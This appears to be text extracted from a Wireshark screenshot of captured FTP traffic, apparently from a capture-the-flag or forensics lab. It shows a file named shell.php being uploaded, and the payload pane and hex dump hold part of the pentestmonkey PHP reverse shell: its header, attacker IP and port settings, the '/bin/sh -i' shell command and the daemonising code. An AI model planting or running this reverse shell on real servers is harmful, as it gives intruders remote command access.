 ftp-data
Interface phy0.mon Channel 1 · 2.412 GHz 20 MHz 802.11 Preferences
No. Time Source Destination Protocol Length Info
412 16.8289… 192.168.0.115 192.168.0.147 FTP-DATA 253 FTP Data: 187 bytes (PORT) (LIST -la)
431 19.3249… 192.168.0.147 192.168.0.115 FTP-DATA 5559 FTP Data: 5493 bytes (PORT) (STOR shell.php)
// but WITHOUT ANY WARRANTY; without even the implied warranty of\n
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the\n
// GNU General Public License for more details.\n
//\n
// You should have received a copy of the GNU General Public License along\n
// with this program; if not, write to the Free Software Foundation, Inc.,\n
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.\n
//\n
// This tool may be used for legal purposes only.  Users take full responsibility\n
// for any actions performed using this tool.  If these terms are not acceptable to\n
// you, then do not use this tool.\n
//\n
// You are encouraged to send comments, improvements or suggestions to\n
// me at pentestmonkey@pentestmonkey.net\n
//\n
// Description\n
// -----------\n
// This script will make an outbound TCP connection to a hardcoded IP and port.\n
// The recipient will be given a shell running as the current user (apache normally).\n
//\n
// Limitations\n
// -----------\n
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+\n
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.\n
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.\n
//\n
// Usage\n
// -----\n
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.\n
\n
set_time_limit (0);\n
$VERSION = "1.0";\n
$ip = '192.168.0.147';  // CHANGE THIS\n
$port = 80;       // CHANGE THIS\n
$chunk_size = 1400;\n
$write_a = null;\n
07e0 73 61 67 65 0a 2f 2f 20 2d 2d 2d 2d 2d 0a 2f 2f sage·// -----·//
07f0 20 53 65 65 20 68 74 74 70 3a 2f 2f 70 65 6e 74  See htt p://pent
0800 65 73 74 6d 6f 6e 6b 65 79 2e 6e 65 74 2f 74 6f estmonke y.net/to
0810 6f 6c 73 2f 70 68 70 2d 72 65 76 65 72 73 65 2d ols/php- reverse-
0820 73 68 65 6c 6c 20 69 66 20 79 6f 75 20 67 65 74 shell if  you get
0830 20 73 74 75 63 6b 2e 0a 0a 73 65 74 5f 74 69 6d  stuck.· ·set_tim
0840 65 5f 6c 69 6d 69 74 20 28 30 29 3b 0a 24 56 45 e_limit  (0);·$VE
0850 52 53 49 4f 4e 20 3d 20 22 31 2e 30 22 3b 0a 24 RSION =  "1.0";·$
0860 69 70 20 3d 20 27 31 39 32 2e 31 36 38 2e 30 2e ip = '19 2.168.0.
0870 31 34 37 27 3b 20 20 2f 2f 20 43 48 41 4e 47 45 147';  / / CHANGE
0880 20 54 48 49 53 0a 24 70 6f 72 74 20 3d 20 38 30  THIS·$p ort = 80
0890 3b 20 20 20 20 20 20 20 2f 2f 20 43 48 41 4e 47 ;        // CHANG
08a0 45 20 54 48 49 53 0a 24 63 68 75 6e 6b 5f 73 69 E THIS·$ chunk_si
08b0 7a 65 20 3d 20 31 34 30 30 3b 0a 24 77 72 69 74 ze = 140 0;·$writ
08c0 65 5f 61 20 3d 20 6e 75 6c 6c 3b 0a 24 65 72 72 e_a = nu ll;·$err
08d0 6f 72 5f 61 20 3d 20 6e 75 6c 6c 3b 0a 24 73 68 or_a = n ull;·$sh
08e0 65 6c 6c 20 3d 20 27 75 6e 61 6d 65 20 2d 61 3b ell = 'u name -a;
08f0 20 77 3b 20 69 64 3b 20 2f 62 69 6e 2f 73 68 20  w; id;  /bin/sh
0900 2d 69 27 3b 0a 24 64 61 65 6d 6f 6e 20 3d 20 30 -i';·$da emon = 0
0910 3b 0a 24 64 65 62 75 67 20 3d 20 30 3b 0a 0a 2f ;·$debug  = 0;··/
0920 2f 0a 2f 2f 20 44 61 65 6d 6f 6e 69 73 65 20 6f /·// Dae monise o
0930 75 72 73 65 6c 66 20 69 66 20 70 6f 73 73 69 62 urself i f possib
0940 6c 65 20 74 6f 20 61 76 6f 69 64 20 7a 6f 6d 62 le to av oid zomb
0950 69 65 73 20 6c 61 74 65 72 0a 2f 2f 0a 0a 2f 2f ies late r·//··//
0960 20 70 63 6e 74 6c 5f 66 6f 72 6b 20 69 73 20 68  pcntl_f ork is h
0970 61 72 64 6c 79 20 65 76 65 72 20 61 76 61 69 6c ardly ev er avail
0980 61 62 6c 65 2c 20 62 75 74 20 77 69 6c 6c 20 61 able, bu t will a
0990 6c 6c 6f 77 20 75 73 20 74 6f 20 64 61 65 6d 6f llow us  to daemo
09a0 6e 69 73 65 0a 2f 2f 20 6f 75 72 20 70 68 70 20 nise·//  our php
09b0 70 72 6f 63 65 73 73 20 61 6e 64 20 61 76 6f 69 process  and avoi
09c0 64 20 7a 6f 6d 62 69 65 73 2e 20 20 57 6f 72 74 d zombie s.  Wort
09d0 68 20 61 20 74 72 79 2e 2e 2e 0a 69 66 20 28 66 h a try. ..·if (f
09e0 75 6e 63 74 69 6f 6e 5f 65 78 69 73 74 73 28 27 unction_ exists('
09f0 70 63 6e 74 6c 5f 66 6f 72 6b 27 29 29 20 7b 0a pcntl_fo rk')) {·
0a00 09 2f 2f 20 46 6f 72 6b 20 61 6e 64 20 68 61 76 ·// Fork  and hav
0a10 65 20 74 68 65 20 70 61 72 65 6e 74 20 70 72 6f e the pa rent pro
0a20 63 65 73 73 20 65 78 69 74 0a 09 24 70 69 64 20 cess exi t··$pid
0a30 3d 20 70 63 6e 74 6c 5f 66 6f 72 6b 28 29 3b 0a = pcntl_ fork();·
0a40 09 0a 09 69 66 20 28 24 70 69 64 20 3d 3d 20 2d ···if ($ pid == -
0a50 31 29 20 7b 0a 09 09 70 72 69 6e 74 69 74 28 22 1) {···p rintit("
0a60 45 52 52 4f 52 3a 20 43 61 6e 27 74 20 66 6f 72 ERROR: C an't for
0a70 6b 22 29 3b 0a 09 09 65 78 69 74 28 31 29 3b 0a k");···e xit(1);·
0a80 09 7d 0a 09 0a 09 69 66 20 28 24 70 69 64 29 20 ·}····if  ($pid)
0a90 7b 0a 09 09 65 78 69 74 28 30 29 3b 20 20 2f 2f {···exit (0);  //
0aa0 20 50 61 72 65 6e 74 20 65 78 69 74 73 0a 09 7d  Parent  exits··}
0ab0 0a 0a 09 2f 2f 20 4d 61 6b 65 20 74 68 65 20 63 ···// Ma ke the c
0ac0 75 72 72 65 6e 74 20 70 72 6f 63 65 73 73 20 61 urrent p rocess a
0ad0 20 73 65 73 73 69 6f 6e 20 6c 65 61 64 65 72 0a  session  leader·
0ae0 09 2f 2f 20 57 69 6c 6c 20 6f 6e 6c 79 20 73 75 ·// Will  only su
Text item (text), 74 bytes Packets: 907 · Displayed: 2 (0.2%) Profile: Default